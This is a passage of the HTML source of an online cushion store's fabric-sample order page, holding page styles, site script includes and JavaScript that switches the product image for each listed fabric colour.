

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thereplacementcushion.com/request-fabric-samples
body_size: 21217
content:
<!DOCTYPE html>
<html>
<head>
<title>ORDER FABRIC SAMPLES</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#993300; }
body { font-family:Arial; font-size:11px; color:#333333; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#000000; margin-bottom:8px; }
.button.edge.on { background-color:#a4cee9 !important; color:#000000 !important; }
.heading { font-weight:bold; font-family:Arial; font-size:16px; color:#000000; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #333333; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#348fca; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #333333; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-image:url('/chicago/backgroundgradient.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.colorize.color=7f7f7f&cache=1767729077096'); background-repeat:repeat-x; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#993300; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#993300; }
.breadcrumbcontainer { padding:0px 15px !important; vertical-align:middle; height:22px; background-image:url('/chicago/background.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&cache=1767729077096'); }
.centercontainer { background-color:#ffffff; vertical-align:top; }
.gapcontainer { background-color:#fff; height:6px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:780px; margin:0px auto 10px; }
.innertable > tbody > tr > td { padding:0px; }
.leftcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.logo { margin-top:15px; vertical-align:bottom; }
.logocontainer { text-align:left; padding:0px 0px 0px 0px; background-image:none; }
.margin { margin:0px 15px; }
.navigation.popup { background-color:#ffffff; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#993300; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:83px; background-image:url('/chicago/background.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&cache=1767729077096'); }
.rightcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.siteelements { text-align:right; height:18px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#993300; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#993300; }
.welcomeelement.link { color:#993300; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 15px; border-bottom:5px solid #7f7f7f; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #ffffff; margin:0px 15px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#ffffff; color:#191919; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768899610887"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F292H+SPA-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/292H SPA-ACRYLIC.jpg', 'CHOOSE YOUR FABRIC SELECTION', 611065140, '/files/3444671/uploaded/292H SPA-ACRYLIC.jpg');").when('variations_611065140_104').is('1').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F268C+ANTIQUE+BEIGE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/268C ANTIQUE BEIGE-SPUN.jpg', '268C ANTIQUE BEIGE-SPUN', 611065140, '/files/3444671/uploaded/268C ANTIQUE BEIGE-SPUN.jpg');").when('variations_611065140_104').is('10').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F269C+FOREST+GREEN-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/269C FOREST GREEN-SPUN.jpg', '269C FOREST GREEN-SPUN', 611065140, '/files/3444671/uploaded/269C FOREST GREEN-SPUN.jpg');").when('variations_611065140_104').is('6').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F270C+NAVY-SPUN.JPG&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/270C NAVY-SPUN.JPG', '270C NAVY-SPUN', 611065140, '/files/3444671/uploaded/270C NAVY-SPUN.JPG');").when('variations_611065140_104').is('11').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F278C+POMPEI+RED-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/278C POMPEI RED-SPUN.jpg', '278C POMPEI RED-SPUN', 611065140, '/files/3444671/uploaded/278C POMPEI RED-SPUN.jpg');").when('variations_611065140_104').is('14').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F292H+SPA-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/292H SPA-ACRYLIC.jpg', '292H SPA-ACRYLIC', 611065140, '/files/3444671/uploaded/292H SPA-ACRYLIC.jpg');").when('variations_611065140_104').is('16').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F294H+TUSCAN-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/294H TUSCAN-ACRYLIC.jpg', '294H TUSCAN-ACRYLIC', 611065140, '/files/3444671/uploaded/294H TUSCAN-ACRYLIC.jpg');").when('variations_611065140_104').is('120').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F298H+CANVAS+CAPRI-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/298H CANVAS CAPRI-ACRYLIC.jpg', '298H CANVAS CAPRI-ACRYLIC', 611065140, '/files/3444671/uploaded/298H CANVAS CAPRI-ACRYLIC.jpg');").when('variations_611065140_104').is('21').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F321H+LINEN+SESAME-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/321H LINEN SESAME-ACRYLIC.jpg', '321H LINEN SESAME-ACRYLIC', 611065140, '/files/3444671/uploaded/321H LINEN SESAME-ACRYLIC.jpg');").when('variations_611065140_104').is('55').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F441H+BRANNON+REDWOOD-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/441H BRANNON REDWOOD-ACRYLIC.jpg', '441H BRANNON REDWOOD-ACRYLIC', 611065140, '/files/3444671/uploaded/441H BRANNON REDWOOD-ACRYLIC.jpg');").when('variations_611065140_104').is('58').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F439H+CANVAS+MELON-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/439H CANVAS MELON-ACRYLIC.jpg', '439H CANVAS MELON-ACRYLIC', 611065140, '/files/3444671/uploaded/439H CANVAS MELON-ACRYLIC.jpg');").when('variations_611065140_104').is('62').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F449H+CANVAS+TAUPE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/449H CANVAS TAUPE-ACRYLIC.jpg', '449H CANVAS TAUPE-ACRYLIC', 611065140, '/files/3444671/uploaded/449H CANVAS TAUPE-ACRYLIC.jpg');").when('variations_611065140_104').is('50').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F455H+CANVAS+WHEAT-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/455H CANVAS WHEAT-ACRYLIC.jpg', '455H CANVAS WHEAT-ACRYLIC', 611065140, '/files/3444671/uploaded/455H CANVAS WHEAT-ACRYLIC.jpg');").when('variations_611065140_104').is('117').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F457H+CANVAS+MACAW-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/457H CANVAS MACAW-ACRYLIC.jpg', '457H CANVAS MACAW-ACRYLIC', 611065140, '/files/3444671/uploaded/457H CANVAS MACAW-ACRYLIC.jpg');").when('variations_611065140_104').is('97').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F570H+BRAVADA+SALSA-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/570H BRAVADA SALSA-ACRYLIC.jpg', '570H BRAVADA SALSA-ACRYLIC', 611065140, '/files/3444671/uploaded/570H BRAVADA SALSA-ACRYLIC.jpg');").when('variations_611065140_104').is('43').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F583H+CANVAS+CANVAS-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/583H CANVAS CANVAS-ACRYLIC.jpg', '583H CANVAS CANVAS-ACRYLIC', 611065140, '/files/3444671/uploaded/583H CANVAS CANVAS-ACRYLIC.jpg');").when('variations_611065140_104').is('70').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F594H+DOLCE+OASIS+STRIPE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/594H DOLCE OASIS STRIPE-ACRYLIC.jpg', '594H DOLCE OASIS STRIPE-ACRYLIC', 611065140, '/files/3444671/uploaded/594H DOLCE OASIS STRIPE-ACRYLIC.jpg');").when('variations_611065140_104').is('73').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F596H+CANVAS+COCOA-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/596H CANVAS COCOA-ACRYLIC.jpg', '596H CANVAS COCOA-ACRYLIC', 611065140, '/files/3444671/uploaded/596H CANVAS COCOA-ACRYLIC.jpg');").when('variations_611065140_104').is('124').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F611H+HEATHER+BEIGE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/611H HEATHER BEIGE-ACRYLIC.jpg', '611H HEATHER BEIGE-ACRYLIC', 611065140, '/files/3444671/uploaded/611H HEATHER BEIGE-ACRYLIC.jpg');").when('variations_611065140_104').is('84').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F640L+DUPIONE+BAMBOO-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/640L DUPIONE BAMBOO-ACRYLIC.jpg', '640L DUPIONE BAMBOO-ACRYLIC', 611065140, '/files/3444671/uploaded/640L DUPIONE BAMBOO-ACRYLIC.jpg');").when('variations_611065140_104').is('88').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F642L+BRAVADA+LIMELITE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/642L BRAVADA LIMELITE-ACRYLIC.jpg', '642L BRAVADA LIMELITE-ACRYLIC', 611065140, '/files/3444671/uploaded/642L BRAVADA LIMELITE-ACRYLIC.jpg');").when('variations_611065140_104').is('59').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F652L+DUPIONE+GALAXY-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/652L DUPIONE GALAXY-ACRYLIC.jpg', '652L DUPIONE GALAXY-ACRYLIC', 611065140, '/files/3444671/uploaded/652L DUPIONE GALAXY-ACRYLIC.jpg');").when('variations_611065140_104').is('40').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F654H+CANVAS+BRICK-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/654H CANVAS BRICK-ACRYLIC.jpg', '654H CANVAS BRICK-ACRYLIC', 611065140, '/files/3444671/uploaded/654H CANVAS BRICK-ACRYLIC.jpg');").when('variations_611065140_104').is('60').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F660L+DUPIONE+PAPAYA-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/660L DUPIONE PAPAYA-ACRYLIC.jpg', '660L DUPIONE PAPAYA-ACRYLIC', 611065140, '/files/3444671/uploaded/660L DUPIONE PAPAYA-ACRYLIC.jpg');").when('variations_611065140_104').is('116').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F672H+DAVIDSON+REDWOOD-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/672H DAVIDSON REDWOOD-ACRYLIC.jpg', '672H DAVIDSON STRIPE REDWOOD-ACRYLIC', 611065140, '/files/3444671/uploaded/672H DAVIDSON REDWOOD-ACRYLIC.jpg');").when('variations_611065140_104').is('79').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F679L+DUPIONE+SAND-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/679L DUPIONE SAND-ACRYLIC.jpg', '679L DUPIONE SAND-ACRYLIC', 611065140, '/files/3444671/uploaded/679L DUPIONE SAND-ACRYLIC.jpg');").when('variations_611065140_104').is('67').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F680L+DUPIONE+WALNUT-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/680L DUPIONE WALNUT-ACRYLIC.jpg', '680L DUPIONE WALNUT-ACRYLIC', 611065140, '/files/3444671/uploaded/680L DUPIONE WALNUT-ACRYLIC.jpg');").when('variations_611065140_104').is('68').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F859L+DUPIONE+PARADISE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/859L DUPIONE PARADISE-ACRYLIC.jpg', '859L DUPIONE PARADISE-ACRYLIC', 611065140, '/files/3444671/uploaded/859L DUPIONE PARADISE-ACRYLIC.jpg');").when('variations_611065140_104').is('66').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F873H+JOCKEY+RED-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/873H JOCKEY RED-ACRYLIC.jpg', '873H JOCKEY RED-ACRYLIC', 611065140, '/files/3444671/uploaded/873H JOCKEY RED-ACRYLIC.jpg');").when('variations_611065140_104').is('82').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F874H+CANVAS+NAVY-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/874H CANVAS NAVY-ACRYLIC.jpg', '874H CANVAS NAVY-ACRYLIC', 611065140, '/files/3444671/uploaded/874H CANVAS NAVY-ACRYLIC.jpg');").when('variations_611065140_104').is('31').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F875H+CANVAS+FOREST+GREEN-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/875H CANVAS FOREST GREEN-ACRYLIC.jpg', '875H CANVAS FOREST GREEN-ACRYLIC', 611065140, '/files/3444671/uploaded/875H CANVAS FOREST GREEN-ACRYLIC.jpg');").when('variations_611065140_104').is('98').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F1117H+CANVAS+AIR+BLUE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/1117H CANVAS AIR BLUE-ACRYLIC.jpg', '1117H CANVAS AIR BLUE-ACRYLIC', 611065140, '/files/3444671/uploaded/1117H CANVAS AIR BLUE-ACRYLIC.jpg');").when('variations_611065140_104').is('150').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F1217H+CANVAS+BLACK-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/1217H CANVAS BLACK-ACRYLIC.jpg', '1217H CANVAS BLACK-ACRYLIC', 611065140, '/files/3444671/uploaded/1217H CANVAS BLACK-ACRYLIC.jpg');").when('variations_611065140_104').is('136').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F1221H+CANVAS+VELLUM-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/1221H CANVAS VELLUM-ACRYLIC.jpg', '1221H CANVAS VELLUM-ACRYLIC', 611065140, '/files/3444671/uploaded/1221H CANVAS VELLUM-ACRYLIC.jpg');").when('variations_611065140_104').is('130').and('variations_611065140_104').hasFocus();
